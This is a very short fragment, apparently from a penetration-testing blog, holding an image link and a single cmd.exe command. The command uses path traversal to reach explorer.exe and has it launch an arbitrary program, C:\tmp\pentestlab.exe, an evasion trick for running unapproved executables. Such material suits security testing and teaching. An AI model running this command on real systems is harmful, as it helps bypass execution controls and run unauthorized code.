 cmd.exe /c "pentestlab.blog /../../../../../../../../../../windows/explorer.exe" /root,C:\tmp\pentestlab.exe
